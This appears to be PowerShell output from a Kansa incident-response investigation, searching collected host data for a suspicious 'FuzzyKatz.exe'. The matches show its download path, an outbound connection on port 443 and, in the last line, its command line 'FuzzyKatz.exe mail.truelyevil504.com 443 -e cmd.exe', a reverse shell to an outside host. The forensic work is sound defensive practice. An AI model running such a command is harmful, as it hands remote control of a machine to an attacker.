 Directory: C:\Tools\Kansa_Output\WMIFltConBind
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 12/3/2014 2:57 PM 1696 bob-WMIFltConBind.tsv
-a--- 12/3/2014 2:57 PM 1726 clarence-WMIFltConBind.tsv
-a--- 12/3/2014 2:57 PM 1714 jackie-WMIFltConBind.tsv
-a--- 12/3/2014 2:57 PM 1708 james-WMIFltConBind.tsv
-a--- 12/3/2014 2:57 PM 1708 Jason-WMIFltConBind.tsv
PS C:\Tools\Kansa_Output> ls * -r | sls FuzzyKatz.exe
AnalysisReports\LogUserAssistValueByDate.tsv:10:TEST\Administrator C:\Users\Administrator
SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count
20141203T10:57:54 C:\Users\Administrator\Downloads\FuzzyKatz.exe bob
AnalysisReports\LogUserAssistValueStack.tsv:8:1 C:\Users\Administrator\Downloads\FuzzyKatz.exe
AnalysisReports\NetstatByProtoForeignIpStateComponentProcessStack.tsv:23:1 TCP 107.170.63.90
ESTABLISHED [FuzzyKatz.exe] [FuzzyKatz.exe]
AnalysisReports\NetstatForeign16sStack.tsv:22:1 TCP 107.170 ESTABLISHED [FuzzyKatz.exe]
[FuzzyKatz.exe]
AnalysisReports\NetstatForeign24sStack.tsv:23:1 TCP 10.170.63 ESTABLISHED [FuzzyKatz.exe]
[FuzzyKatz.exe]
AnalysisReports\NetstatForeignIpPortProcesStack.tsv:21:1 107.170.63.90 443 [FuzzyKatz.exe]
AnalysisReports\NetstatForeignIpProcess.tsv:20:1 107.170.63.90 [FuzzyKatz.exe]
AnalysisReports\ProcsWMICLIMD5Stack.tsv:4:1 FuzzyKatz.exe mail.truelyevil504.com 443
E0FB946C00B140693E3CF5DE258C22A1
AnalysisReports\ProcsWMISortByCreationDate.tsv:90:20141203141835.100103-480 4496 3164 FuzzyKatz.exe
mail.truelyevil504.com 443 -e cmd.exe